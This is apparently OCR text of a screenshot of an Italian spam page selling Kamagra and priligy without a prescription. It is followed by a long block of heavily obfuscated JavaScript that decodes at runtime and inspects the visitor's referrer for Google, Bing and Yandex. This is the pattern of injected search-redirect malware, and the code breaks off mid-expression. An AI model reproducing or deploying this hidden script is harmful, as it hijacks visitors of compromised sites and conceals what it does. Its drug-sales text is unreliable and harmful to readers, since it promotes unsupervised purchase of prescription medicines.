
farmaco esistente prescritto
specificamente per il problema acquisto
priligy Acquisto Kamagra Gel al miglior
prezzo in Italia Farmacia Online sicuro
Senza ricetta Descrizione istruzioni
Kamagra Oral Jelly recensioni
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,54,52,53,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]